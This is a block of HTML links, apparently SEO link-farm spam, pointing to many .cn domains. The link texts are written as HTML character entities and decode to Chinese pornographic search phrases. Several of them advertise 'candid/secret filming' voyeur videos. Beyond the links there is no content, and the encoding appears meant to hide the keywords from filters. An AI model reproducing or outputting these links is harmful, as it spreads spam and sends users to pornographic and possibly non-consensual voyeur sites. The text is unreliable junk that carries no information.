<a href="http://mx277.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qxpimao.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://scsyxx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://qdvv.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://aixinbaobei.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://chuangm25.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ajingdong.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mda51.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://biebiao.cn" target="_blank">av&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://qqleyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://wifisp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://peituo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xzqsjxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x03B1;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jmyebx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4455dzvb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://bianran.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://iqnvw.cn" target="_blank">18&#x7981;&#x556A;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://deafan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://j126.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://skype-com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://vvmcprm.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://tianyabook.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://29by.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://taomeishan.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youcoco.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siqura.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://sdqytc.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://jiutiandong.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yhxpaid.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzzo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tqpif.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://p6k8.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://wdfan.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnylsm.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddwin.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bjsxzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://felicityhotel.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://eatasmr.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingzi88.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x53EF;&#x4EE5;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;av&#x6BDB;&#x7247;</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x7537;&#x4EBA;&#x628A;&#x5973;&#x4EBA;&#x6876;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://quban360.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://angelloft.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;61&#x56FD;&#x4EA7;av</a>|
<a href="http://btff.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://andp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fbbzx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;</a>|
<a href="http://4y6jk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://hanyuzhijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a>|
<a href="http://zhuzhouzuche.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naochui.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nongjb.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C9B;&#x56FD;av</a>|
<a href="http://rbyvp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://daxibu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://godps.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yuqingweiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btff.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://iyysj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://nqku.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91</a>|
<a href="http://biebiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://stock586.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://kuogun.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://leadview.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuogun.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x7ECF;&#x5178;</a>|
<a href="http://logty.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://ybjk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gjsws.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://sun-bay.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://te06.cn" target="_blank">7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x89C2;&#x770B;</a>|
<a href="http://tnal.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://szpqzc.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://66dnyxcp.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ku35.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsina.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a</a>|
<a href="http://yanbinwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://mchka.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dgxiangfade.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hbs1.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaolashop.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://lejiabang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://bizjd.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://nense.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://woxin.ac.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://gzyouye.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hccmw.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://efufu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taitacg.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;</a>|
<a href="http://apple520.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjur.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gg021.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://lhhengtai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://environ.ac.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hyaa.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;,&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://tuyuetong.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://sikro.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://jieyanjiejiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0817sw.cn" target="_blank">&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjchjt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://bmqw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hexiaoyan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://peoplefind.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easygem.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://sanjiaomeiqiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kang-fu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://devaltima.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://holleygrid.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgylbx.cn" target="_blank">91&#x4EBA;&#x59BB;porny&#x4E5D;&#x8272;&#x6700;&#x65B0;</a>|
<a href="http://tjsjsh.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://homewide.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://tea-channel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://zhuagao.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://wangzen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdfzs.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av.</a>|
<a href="http://sunwf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hgxstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://qqyoo.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huangzuzek.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://senorita.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://rjgg.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whbsysb.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://affp.cn" target="_blank">&#x6B27;&#x7F8E; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;v&#x4E00;&#x7EA7;&#x6BDB;&#x591A;&#x5185;&#x5C04;</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://kengkun.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfsjz.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://duxedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://chirashiya.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xnwj.com.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://bjtjhrt.com.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ccgyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jizuonline.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://hzzhonghe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x7535;&#x5F71;</a>|
<a href="http://ddttt.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://zhongxinbanjia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://tpzjl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://520vx.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E13;&#x533A;</a>|
<a href="http://limengyu.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
